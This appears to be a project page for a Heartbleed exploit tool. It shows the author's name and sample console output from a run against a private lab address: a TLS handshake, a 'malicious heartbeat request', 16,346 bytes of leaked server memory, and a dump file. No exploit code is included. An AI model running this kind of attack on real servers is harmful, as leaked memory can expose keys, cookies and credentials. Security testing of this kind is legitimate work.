 HeartBleed
Author: Abdallah Mohamed (0xNinjaCyclone)
[*] Starting negotiation with '192.168.56.151'
[*] Sending handshake hello message
[*] Receive a TLS Record headers
[+] A TLS Record headers has been received (record type = 0x16, record length = 58)
[*] Receiving the Record payload
[+] The Record payload has been received successfully
[*] Receive a TLS Record headers
[+] A TLS Record headers has been received (record type = 0x16, record length = 981)
[*] Receiving the Record payload
[+] The Record payload has been received successfully
[*] Receive a TLS Record headers
[+] A TLS Record headers has been received (record type = 0x16, record length = 525)
[*] Receiving the Record payload
[+] The Record payload has been received successfully
[*] Receive a TLS Record headers
[+] A TLS Record headers has been received (record type = 0x16, record length = 4)
[*] Receiving the Record payload
[+] The Record payload has been received successfully
[+] The handshake has been done successfully
[*] TLS server version = v1.1
[*] Sending a malicious heartbeat request
[*] Receive a TLS Record headers
[+] A TLS Record headers has been received (record type = 0x18, record length = 16384)
[*] Receiving the Record payload
[+] The Record payload has been received successfully
[+] The target server is vulnerable and we were able to leak 16346 bytes
[*] Server leaks have been written into '192_168_56_151_1.dmp'
[+] We have dumped 1 batches successfully